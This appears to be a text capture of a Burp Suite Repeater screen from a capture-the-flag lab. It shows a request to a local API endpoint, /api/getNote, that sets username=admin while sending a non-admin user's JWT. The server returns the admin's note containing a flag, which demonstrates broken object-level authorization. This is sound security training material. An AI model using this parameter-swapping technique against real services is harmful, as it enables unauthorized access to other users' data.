 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.56.12:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/getNote?username=admin HTTP/1.1
2 Host: 192.168.56.12:3000
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2ODVlYzFkYzQ
xZWU3ZjY0NjBmNmQ4NGQiLCJ1c2VybmFtZSI6InVidW50dSIsImlzQWRtaW4iOiJ
mYWxzZSIsImlhdCI6MTc1MTE3ODg1N30.pPIdFVdYG_meXyD8T91lr5vcZPdl0Vv
KdL_Z7GWJUSM
4 Accept-Language: en-US,en;q=0.9
5 accept: application/json
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Referer: http://192.168.56.12:3000/Swagger/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2ODVlYzFkYzQ
xZWU3ZjY0NjBmNmQ4NGQiLCJ1c2VybmFtZSI6InVidW50dSIsImlzQWRtaW4iOiJ
mYWxzZSIsImlhdCI6MTc1MTE3ODg1N30.pPIdFVdYG_meXyD8T91lr5vcZPdl0Vv
KdL_Z7GWJUSM
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 54
5 ETag: W/"36-FMmh9D/56kxv3Ti/1q1OlrzGbN8"
6 Date: Sun, 29 Jun 2025 06:44:33 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"status":"success",
"note":"flag{bola_15_ev3rywh3r3}"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes
Custom actions
Done
289 bytes | 1,014 millis
Event log All issues
Memory: 122.3MB Disabled